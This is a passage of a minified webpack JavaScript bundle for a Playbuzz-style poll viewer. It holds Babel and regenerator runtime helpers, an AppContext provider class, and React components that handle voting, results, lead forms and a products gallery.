Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,u=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(e){u=!0,o=e}finally{try{i||null==r.return||r.return()}finally{if(u)throw o}}return a}}(e,t)||function(e,t){if(e){if("string"==typeof e)return l(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?l(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function s(e,t){for(var r,n=0;n<t.length;n++)(r=t[n]).enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}Object.defineProperty(t,"__esModule",{value:!0}),t.AppContextClass=t.AppContext=void 0;var c,f,d,p=(c=r(4))&&c.__esModule?c:{default:c},v=function(){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._properties={},this._providers={},this._resolvers={}}var r,n;return r=t,(n=[{key:"get",value:function(e){var t=this._properties[e];return t||console.warn(new Error("the requested property ".concat(e," wasn't set"))),t}},{key:"set",value:function(t,r){e&&e.hot&&!t.includes("Section")&&this._properties[t]&&this._properties[t]!==r&&e.hot.invalidate(),this._properties[t]=r}},{key:"_getOrCreateResolution",value:function(e){var t=this;return this._providers[e]||(this._providers[e]=new Promise((function(r){t._resolvers[e]=r}))),this._providers[e]}},{key:"require",value:function(e){return this._getOrCreateResolution(e)}},{key:"provide",value:function(e,t){this._getOrCreateResolution(e),this._resolvers[e](t)}},{key:"withProviders",value:function(e){var t=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],n=r.reduce((function(e,t){return e[t]=function(){return null},e}),{}),o=r.map((function(e){return t.require(e)}));return function(t){var i=u(p.default.useState(0),2),l=(i[0],i[1]);p.default.useEffect((function(){o.forEach((function(e,t){e.then((function(e){n[r[t]]=e,l((function(e){return e+1}))}))}))}),[]);var s=a(a({},t),n);return p.default.createElement(e,s)}}},{key:"useProviders",value:function(e){var t=this,r=u(p.default.useState(e.reduce((function(e,t){return e[t]=function(){return null},e}),{})),2),n=r[0],o=r[1],a=e.map((function(e){return t.require(e)}));return p.default.useEffect((function(){a.forEach((function(t,r){t.then((function(t){o((function(n){var o=Object.assign({},n);return o[e[r]]=t,o}))}))}))}),[]),n}}])&&s(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),t}();t.AppContextClass=v;var m=(null===(f=n)||void 0===f?void 0:f.AppContext)||"undefined"!=typeof window&&(null===(d=window)||void 0===d?void 0:d.AppContext)||new v;t.AppContext=m,"undefined"==typeof window?(n.AppContext=m,n.React=n.React||p.default):(window.AppContext=m,window.React=window.React||p.default)}).call(this,r(2)(e),r(3))},function(e){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e){var t=function(){return this}();try{t=t||new Function("return this")()}catch(e){"object"==typeof window&&(t=window)}e.exports=t},function(t){t.exports=e}])}(r(2))},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}var o=r(0),a=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=o(r(8)),u=o(r(4)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==a(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var u in e)if("default"!==u&&Object.prototype.hasOwnProperty.call(e,u)){var l=i?Object.getOwnPropertyDescriptor(e,u):null;l&&(l.get||l.set)?Object.defineProperty(o,u,l):o[u]=e[u]}return o.default=e,r&&r.set(e,o),o}(r(2)),s=r(1),c=o(r(39)),f=r(5),d=o(r(17)),p=o(r(80)),v=s.AppContext.get("@playbuzz/section-header"),m=s.AppContext.get("@playbuzz/react-viewport-monitor"),y=s.AppContext.withProviders((function(e){var t=e.sectionData,r=(0,u.default)(t.questions,1)[0],n=t.settings,o=t.results,a=t.id,s=t.list,y=t.title,h=e.v2Item,g=e.itemId,b=e.isPreview,w=e.isCommercial,x=(0,l.useState)(0),O=(0,u.default)(x,2),E=O[0],P=O[1],_=(0,l.useState)(""),S=(0,u.default)(_,2),T=S[0],j=S[1],I=(0,l.useState)([]),C=(0,u.default)(I,2),R=C[0],k=C[1],V=(0,l.useState)([]),A=(0,u.default)(V,2),L=A[0],M=A[1],N=(0,l.useState)(0),D=(0,u.default)(N,2),z=D[0],U=D[1],F=(0,l.useState)(!1),q=(0,u.default)(F,2),G=q[0],W=q[1],B=(0,l.useState)(n),H=(0,u.default)(B,2),Q=H[0],Y=H[1],$=(0,l.useState)(!1),K=(0,u.default)($,2),X=K[0],J=K[1],Z=(0,l.useState)(!1),ee=(0,u.default)(Z,2),te=ee[0],re=ee[1],ne=(0,l.useState)(null),oe=(0,u.default)(ne,2),ae=oe[0],ie=oe[1],ue=(0,l.useState)((0,f.votedAnswerId)(r.id)),le=(0,u.default)(ue,2),se=le[0],ce=le[1];return(0,l.useEffect)((function(){function e(){P(window.innerWidth)}return e(),window.addEventListener("resize",e),function(){window.removeEventListener("resize",e)}}),[]),l.default.createElement("div",{className:"pb-poll-viewer"},l.default.createElement(m,{onScrolledIn:function(){return d.default.onScrolledIn(e)},onScrolledOut:function(){return d.default.onScrolledOut(e)}},l.default.createElement(v,{sectionId:a,itemId:g,list:s,isPreview:b,title:y,onRank:function(t){return d.default.onRank(e,t)},isCommercial:w}),h?l.default.createElement("div",{style:{maxWidth:"".concat(900,"px"),margin:"auto"}},l.default.createElement(p.default,(0,i.default)({stage:T,setStage:j,percentages:R,setPercentages:k,votes:L,setVotes:M,numberOfVotes:z,setNumberOfVotes:U,isVoted:G,setIsVoted:W,settings:Q,setSettings:Y,isReadyForVote:X,setIsReadyForVote:J,isVoting:te,setIsVoting:re,pollResults:ae,setPollResults:ie,selectedId:se,setSelectedId:ce,results:o,isMobileView:E<480},e))):l.default.createElement(c.default,(0,i.default)({stage:T,setStage:j,percentages:R,setPercentages:k,votes:L,setVotes:M,numberOfVotes:z,setNumberOfVotes:U,isVoted:G,setIsVoted:W,settings:Q,setSettings:Y,isReadyForVote:X,setIsReadyForVote:J,isVoting:te,setIsVoting:re,pollResults:ae,setPollResults:ie,selectedId:se,setSelectedId:ce,results:o},e))))}),["@playbuzz/lead-form","@playbuzz/ctaUrlBuilder"]);t.default=y},function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e){e.exports=function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,u=[],l=!0,s=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=a.call(r)).done)&&(u.push(n.value),u.length!==t);l=!0);}catch(e){s=!0,o=e}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t,r=1;r<arguments.length;r++)t=null==arguments[r]?{}:arguments[r],r%2?o(Object(t),!0).forEach((function(r){(0,l.default)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):o(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}));return e}var i=r(0),u=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.stage,r=e.setStage,n=e.percentages,o=e.setPercentages,i=e.votes,u=e.setVotes,l=e.numberOfVotes,d=e.setNumberOfVotes,_=e.isVoted,C=e.setIsVoted,N=e.setIsReadyForVote,D=e.isVoting,z=e.setIsVoting,U=e.setPollResults,F=e.itemCoverUrl,q=e.sectionData,G=e.isEmbed,W=e.isAutoplay,B=e.autoplayTimeout,H=e.itemLocale,Q=e.results,Y=e.selectedId,$=e.setSelectedId,K=e.itemCreator,X=e.sectionIndex,J=e.sponsored,Z=e.isPreview,ee=e.itemId,te=e.isCommercial,re=(0,f.useState)(!1),ne=(0,c.default)(re,2),oe=ne[0],ae=ne[1],ie=(0,f.useState)(""),ue=(0,c.default)(ie,2),le=ue[0],se=ue[1],ce=(0,f.useState)(null),fe=(0,c.default)(ce,2),de=fe[0],pe=fe[1],ve=(0,f.useState)(!1),me=(0,c.default)(ve,2),ye=me[0],he=me[1],ge=(0,f.useState)(!1),be=(0,c.default)(ge,2),we=be[0],xe=be[1],Oe=q.style,Ee=q.answersTemplate,Pe=(0,c.default)(q.questions,1)[0],_e=q.id,Se=q.settings,Te=q.template,je=q.backgroundMedia,Ie=q.endCard,Ce=q.settings.showEndingCard;Oe&&!Oe.resultBackgroundColor&&"cover"===Te?Oe=Object.assign({},L,{resultBackgroundColor:Oe.backgroundColor,backgroundColor:Oe.backgroundColor}):!Oe&&(Oe=L),Ee||(Ee=M),je&&!Pe.media&&(Pe.media=je);var Re=function(){C(!1),xe((function(e){return!e})),r(O.default.POLL_STAGES.QUESTION)},ke=function(t){var n=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];(0,x.isFlippable)(Q,Se,Ie)?setTimeout((function(){if(n&&g.default.onComplete(e,t),t){var o=(0,b.getVotedAnswer)(Pe,Z);g.default.onResult(e,Pe,o,t)}else g.default.onEndCard(e);r(O.default.POLL_STAGES.RESULT)}),Se.hideResults?1e3:O.default.TIMEOUTS.FLIP):(n&&g.default.onComplete(e,t),g.default.onEndEmpty(e))};(0,f.useEffect)((function(){var e=null;(0,b.isVoted)(Pe.id,Se.allowRevotes,Se.allowUnlimitedVotes,Z)&&(e=(0,b.getVotedResult)(Pe,Q||[],Z),ke(e,!1)),he(!0),pe(e)}),[Pe,q,Z]);var Ve=function(t,r,n){var o=r.text?"I voted ".concat(r.text,". ").concat(t.text):"",a=(0,b.getVotedResult)(t,Q||[],e.isPreview);ae(n),se(o),g.default.onVote(e,t,r),a&&pe(a),ke(a)},Ae=function(){r(O.default.POLL_STAGES.REVERSE)},Le=function(){var e="image"===Pe.media.mediaType&&"background"===Te;return f.default.createElement(p.default,{hasBackgroundImage:e,question:Pe,style:Oe,answersTemplate:Ee,sectionId:_e,isPreview:Z,settings:Se,pollTemplate:Te,creator:K,isCommercial:te,onVote:function(e){return Ve(Pe,e,Ce)},onGetVotes:function(e){return u(e)},rendered:ye,isVoting:D,votes:i,setPercentages:o,percentages:n,isVoted:_,setIsVoted:C,selectedId:Y,setSelectedId:$,setIsReadyForVote:N,setPollResults:U,setNumberOfVotes:d,setIsVoting:z,stage:t,setStage:r,shouldResetAnswers:we,onResetVotes:Re,numberOfVotes:l,result:de,isAutoplay:W,autoplayTimeout:B})},Me=function(e,r,n){var o="cover"===Te?e:r,a=t===O.default.POLL_STAGES.RESULT,i=function(){if(!de)return!0;var e=Array.isArray(de.type)?de.type:[de.type],t=de.actionType?e[0]:V,r=T(de.media)===S.IMAGE||T(de.media)===S.VIDEO;return-1===[R,k,A].indexOf(e[0])&&J&&t!==V&&(0,E.isEndCardShareDisabled)()&&!(r&&0<j.getLength(de.title))&&0<!j.getLength(de.desc)}();return f.default.createElement("div",{className:P({"show-questions-block":i})},a?n:o,"cover"===Te&&(!a||i)&&Le())},Ne=function(){var t=e["@playbuzz/lead-form"],r=Array.isArray(de.action)?de.action:[de.action];return f.default.createElement("div",{className:P("lead-form-action")},f.default.createElement(t,(0,s.default)({},r[0],{itemId:ee,sectionId:_e,sectionIndex:X,type:"pollSection",resultId:de.id,isEmbed:G,isPreview:Z,isSponsored:J.enabled,sectionData:(0,w.getUserData)(_e),hideSuccess:!1,isAutoplay:W})),Se.allowUnlimitedVotes&&f.default.createElement(h.default,{onResetVotes:Re,allowUnlimitedVotesText:Se.allowUnlimitedVotesText,color:"#555"}))},De=function(){var t=e["@playbuzz/ctaUrlBuilder"],r=Array.isArray(de.action)?de.action:[de.action];return f.default.createElement("div",{className:"products-gallery"},f.default.createElement(I,{isProducts:!0,answers:r[0].products,productsTitle:r[0].title,onAnswer:function(r){var n=t(a({url:r.cta},e));window.open(n,"_blank"),g.default.onProductClick(e,r,de.id)}}))},ze=function(){var r,n=Array.isArray(null==de?void 0:de.actionType)?null==de?void 0:de.actionType:[null==de?void 0:de.actionType];return(Q||[]).length?r=de&&f.default.createElement(y.default,{color:Oe.color,backgroundColor:Oe.resultBackgroundColor||Oe.backgroundColor,fullHeight:Se.fullHeight,flipped:t===O.default.POLL_STAGES.RESULT,votes:(0,x.prepareVotesData)(e,i),result:de,sectionId:_e,sectionIndex:X,settings:Se,itemId:ee,isEmbed:G,isPreview:Z,sponsored:te,hideResults:Se.hideResults,template:Te,answersTemplate:Ee,shareMedia:Pe.media.stillUrl||Pe.media.url||F,shareText:le,locale:H,onShareClick:g.default.onShare,onResetVotes:Re,isAutoplay:W,leadForm:n[0]===k?Ne():null,productsGallery:n[0]===A?De():null}):Ie&&(r=f.default.createElement(v.default,(0,s.default)({shareMedia:Pe.media.stillUrl||Pe.media.url||F,shareText:le,locale:H,onShareClick:g.default.onShare,template:Te,isPreview:Z,onFlipBack:Ae,settings:Se,onResetVotes:Re,leadForm:n[0]===k?Ne():null,productsGallery:n[0]===A?De():null},Ie))),r};return f.default.createElement("div",{className:P("poll-question-wrapper",Te,Ee,{"end-card-visible":oe})},function(){var e=f.default.createElement(m.default,{template:Te,media:Pe.media,backgroundColor:Oe.backgroundColor,answersTemplate:Ee}),t=f.default.createElement(f.default.Fragment,null,e,Le());return(0,x.isFlippable)(Q,Se,Ie)?Me(e,t,ze()):function(e){return f.default.createElement(f.default.Fragment,null,e,Le())}(e)}())};var l=i(r(14)),s=i(r(8)),c=i(r(4)),f=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==u(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var l=a?Object.getOwnPropertyDescriptor(e,i):null;l&&(l.get||l.set)?Object.defineProperty(o,i,l):o[i]=e[i]}return o.default=e,r&&r.set(e,o),o}(r(2)),d=r(1),p=i(r(24)),v=i(r(28)),m=i(r(30)),y=i(r(73)),h=i(r(20)),g=i(r(17)),b=r(5),w=r(19),x=r(15),O=i(r(7)),E=r(6);r(79);var P=d.AppContext.get("classnames"),_=d.AppContext.get("@playbuzz/quiz-card"),S=_.CARD_MODES,T=_.getCardMode,j=d.AppContext.get("@playbuzz/quill-delta").quillDelta,I=d.AppContext.get("@playbuzz/quiz-answers"),C=O.default.RESULT_ACTION_TYPES,R=C.CTA,k=C.LEAD_FORM,V=C.NONE,A=C.PRODUCTS_GALLERY,L={backgroundColor:"#ffffff",color:"#000000"},M="classic"},function(e,t,r){var n=r(3).default;e.exports=function(e,t){if("object"!==n(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!==n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}function o(){function e(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}function t(e,t,r,o){var a=t&&t.prototype instanceof n?t:n,i=Object.create(a.prototype),u=new v(o||[]);return w(i,"_invoke",{value:c(e,r,u)}),i}function r(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}function n(){}function a(){}function i(){}function l(t){["next","throw","return"].forEach((function(r){e(t,r,(function(e){return this._invoke(r,e)}))}))}function s(e,t){function n(o,a,i,l){var s=r(e[o],e,a);if("throw"!==s.type){var c=s.arg,f=c.value;return f&&"object"==u(f)&&b.call(f,"__await")?t.resolve(f.__await).then((function(e){n("next",e,i,l)}),(function(e){n("throw",e,i,l)})):t.resolve(f).then((function(e){c.value=e,i(c)}),(function(e){return n("throw",e,i,l)}))}l(s.arg)}var o;w(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function c(e,t,n){var o="suspendedStart";return function(a,i){if("executing"==o)throw new Error("Generator is already running");if("completed"==o){if("throw"===a)throw i;return{value:void 0,done:!0}}for(n.method=a,n.arg=i;;){var u=n.delegate;if(u){var l=f(u,n);if(l){if(l===_)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"==o)throw o="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o="executing";var s=r(e,t,n);if("normal"===s.type){if(o=n.done?"completed":"suspendedYield",s.arg===_)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o="completed",n.method="throw",n.arg=s.arg)}}}function f(e,t){var n=t.method,o=e.iterator[n];if(void 0===o)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,f(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),_;var a=r(o,e.iterator,t.arg);if("throw"===a.type)return t.method="throw",t.arg=a.arg,t.delegate=null,_;var i=a.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,_):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,_)}function d(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function p(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function v(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(d,this),this.reset(!0)}function m(e){if(e){var t=e[O];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,n=function t(){for(;++r<e.length;)if(b.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return n.next=n}}return{next:y}}function y(){return{value:void 0,done:!0}}o=function(){return h};var h={},g=Object.prototype,b=g.hasOwnProperty,w=Object.defineProperty||function(e,t,r){e[t]=r.value},x="function"==typeof Symbol?Symbol:{},O=x.iterator||"@@iterator",E=x.asyncIterator||"@@asyncIterator",P=x.toStringTag||"@@toStringTag";try{e({},"")}catch(t){e=function(e,t,r){return e[t]=r}}h.wrap=t;var _={},S={};e(S,O,(function(){return this}));var T=Object.getPrototypeOf,j=T&&T(T(m([])));j&&j!==g&&b.call(j,O)&&(S=j);var I=i.prototype=n.prototype=Object.create(S);return a.prototype=i,w(I,"constructor",{value:i,configurable:!0}),w(i,"constructor",{value:a,configurable:!0}),a.displayName=e(i,P,"GeneratorFunction"),h.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===a||"GeneratorFunction"===(t.displayName||t.name))},h.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,i):(t.__proto__=i,e(t,P,"GeneratorFunction")),t.prototype=Object.create(I),t},h.awrap=function(e){return{__await:e}},l(s.prototype),e(s.prototype,E,(function(){return this})),h.AsyncIterator=s,h.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new s(t(e,r,n,o),a);return h.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},l(I),e(I,P,"Generator"),e(I,O,(function(){return this})),e(I,"toString",(function(){return"[object Generator]"})),h.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},h.values=m,v.prototype={constructor:v,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(p),!e)for(var t in this)"t"===t.charAt(0)&&b.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){function t(t,n){return a.type="throw",a.arg=e,r.next=t,n&&(r.method="next",r.arg=void 0),!!n}if(this.done)throw e;for(var r=this,n=this.tryEntries.length-1;0<=n;--n){var o=this.tryEntries[n],a=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var i=b.call(o,"catchLoc"),u=b.call(o,"finallyLoc");if(i&&u){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(i){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(e,t){for(var r,n=this.tryEntries.length-1;0<=n;--n)if((r=this.tryEntries[n]).tryLoc<=this.prev&&b.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,_):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),_},finish:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if((t=this.tryEntries[r]).finallyLoc===e)return this.complete(t.completion,t.afterLoc),p(t),_},catch:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if((t=this.tryEntries[r]).tryLoc===e){var n=t.completion;if("throw"===n.type){var o=n.arg;p(t)}return o}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:m(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),_}},h}function a(e){var t,r,n,a,i=e.pollResults,u=e.setPollResults,f=e.setPercentages,d=e.setNumberOfVotes,S=e.setIsVoting,T=e.question,j=e.style,I=e.hasBackgroundImage,C=e.answersTemplate,R=e.pollTemplate,k=e.isPreview,V=e.isCommercial,A=e.settings,L=e.rendered,M=e.creator,N=e.isVoting,D=e.isAutoplay,z=e.autoplayTimeout,U=e.percentages,F=e.votes,q=e.selectedId,G=e.setSelectedId,W=e.numberOfVotes,B=e.sectionId,H=e.onGetVotes,Q=e.isVoted,Y=e.setIsVoted,$=e.generateRecaptchaToken,K=e.onVote,X=e.result,J=e.stage,Z=e.shouldResetAnswers,ee=(0,c.useRef)(),te=(0,c.useState)(!1),re=(0,s.default)(te,2),ne=re[0],oe=re[1],ae=(0,c.useState)(!1),ie=(0,s.default)(ae,2),ue=ie[0],le=ie[1],se=(0,c.useState)(M&&M.thumbnail||_),ce=(0,s.default)(se,2),fe=ce[0],de=ce[1],pe=(0,c.useState)(!1),ve=(0,s.default)(pe,2),me=ve[0],ye=ve[1],he=(0,c.useState)(A.hasMultipleVotes&&A.allowedVoteCount||1),ge=(0,s.default)(he,2),be=ge[0],we=ge[1],xe=(0,c.useState)(null),Oe=(0,s.default)(xe,2),Ee=Oe[0],Pe=Oe[1],_e=(0,c.useState)((0,y.getVotedAnswer)(T)),Se=(0,s.default)(_e,2),Te=Se[0],je=Se[1],Ie=(0,c.useState)(!N),Ce=(0,s.default)(Ie,2),Re=Ce[0],ke=Ce[1],Ve=(0,m.allowedRevote)(be),Ae=(0,c.useState)(!1),Le=(0,s.default)(Ae,2),Me=Le[0],Ne=Le[1],De=(0,h.default)(g.default.TIMEOUTS.READY_FOR_VOTE),ze=!Re||(0,m.canVoteAgain)(be,T.id),Ue=!I&&x(j.backgroundColor),Fe=null==F||null===(t=F.settings)||void 0===t?void 0:t.enableVoting,qe=Q&&Fe&&(null===(r=Object.values(T.answers))||void 0===r?void 0:r[0].id),Ge=be-(0,y.getMyVoteCount)(T.id),We=!!A&&A.hideResults,Be=(0,m.getCredits)(T,C,R);a=2<=Ge?O("story-viewer","POLL_VIEWER.MULTIPLE_VOTES_REMAINING","votes remaining"):1==Ge?O("story-viewer","POLL_VIEWER.ONE_VOTE_REMAINING","1 vote remaining"):O("story-viewer","POLL_VIEWER.NO_VOTES_REMAINING","No votes remaining"),(0,c.useEffect)((function(){return(0,m.checkVotes)({settings:A,question:T,isPreview:k,setPollResults:u,onGetVotes:H,sectionId:B,pollResults:i,setIsVoted:Y,setPercentages:f,setNumberOfVotes:d,setShowVotesHover:le,isCommercial:V,creator:M,setAllowedVoteCount:we,setSelectedId:G})}),[A,T,k]);var He,Qe=function(){var e=(0,l.default)(o().mark((function e(t,r){var n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=(0,m.allowedRevote)(be),e.next=3,(0,m.pollVote)(t,r,S,B,T,k,be,u,G,je,i,n);case 3:je(t),G(t.id),V||k||n?Ye(t):setTimeout((function(){oe(!0)}),300);case 6:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Ye=function(e){oe(!1),e&&((0,m.getVotes)(e.id,u,H,B,i,T,k,Y,f,d,A,be,ke),K(e))};return"background"===R&&("image"===T.media.mediaType?He=T.media.height/T.media.width:"image"===(null==X?void 0:X.media.mediaType)&&J===g.default.POLL_STAGES.RESULT&&(He=X.media.height/X.media.width)),c.default.createElement(c.default.Fragment,null,c.default.createElement("div",{ref:ee,className:b("pb-poll-question",Ue&&"cover"!==R?"top-line":"basic",{"allowed-revote":Ve}),style:{minHeight:He?(null==ee||null===(n=ee.current)||void 0===n?void 0:n.clientWidth)*He:""}},Ve&&c.default.createElement("div",{className:"revote-count-banner"},c.default.createElement("span",{className:b({"count-hidden":N,"count-visible":!N,"many-remaining":2<=Ge})},2<=Ge&&c.default.createElement("b",null,Ge," "),a)),c.default.createElement("div",{className:"question-answers-container"},c.default.createElement("div",{className:b("question-text-wrapper",C,{"show-thumb":!V&&A.showThumbnail,"no-question":0===E.getLength(T.text)}),style:{color:j.color}},c.default.createElement("h3",{className:"question-text"},c.default.createElement(P,{text:T.text})),!V&&A.showThumbnail&&c.default.createElement("div",{className:"logo"},c.default.createElement("img",{src:fe,alt:"".concat(M.firstName," ").concat(M.lastName),onError:function(){me||(de(_),ye(!0))}}))),c.default.createElement(w,{answers:T.answers,color:j.color,backgroundColor:(0,p.rgbaToHex)(j.backgroundColor),layout:C,isPoll:!0,isAutoplay:D,autoplayTimeout:z,blockPercentage:Ve?ze:!Q,btnTitle:ue&&(null==F?void 0:F.votes),countAnswers:Ve&&(0,y.getMyAnswersVotes)(T.id),btnDisabled:!L||(Q||Me)&&!ze,percentages:!We&&U,onAnswer:function(e){return(0,m.preVote)(De,be,T,A,Ee,$,Qe,k,Pe,ze,Me,Ne,e)},allowUnlimitedVotes:A.allowUnlimitedVotes,shouldResetAnswers:Z,selectedId:q||qe})),c.default.createElement("div",{className:b("question-footer",{basic:Ue},"layout-".concat(C)),style:{color:j.color}},A.showTotalVotes&&!We&&c.default.createElement("div",{className:b("question-votes",{"no-credits":!T.media.credits})},c.default.createElement("svg",{style:{fill:j.color}},c.default.createElement("use",{xlinkHref:"#pb-story-icon-poll-classic"})),c.default.createElement("div",{className:"total-votes"},c.default.createElement("span",{style:{marginRight:3,marginLeft:3}},W),c.default.createElement("span",null,O("story-viewer","Votes","Votes")))),"classic"!==C&&Be&&c.default.createElement("div",{className:"question-credits"},Be))),!V&&!k&&!Ve&&c.default.createElement(v.default,{key:(0,y.getMyVoteCount)(T.id),onResolve:function(){return Ye(Te)},show:ne}))}var i=r(0),u=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=a;var l=i(r(18)),s=i(r(4)),c=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==u(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var l=a?Object.getOwnPropertyDescriptor(e,i):null;l&&(l.get||l.set)?Object.defineProperty(o,i,l):o[i]=e[i]}return o.default=e,r&&r.set(e,o),o}(r(2)),f=r(1),d=i(r(42)),p=r(25),v=i(r(45)),m=r(15),y=r(5),h=i(r(27)),g=i(r(7));r(52),r(53);var 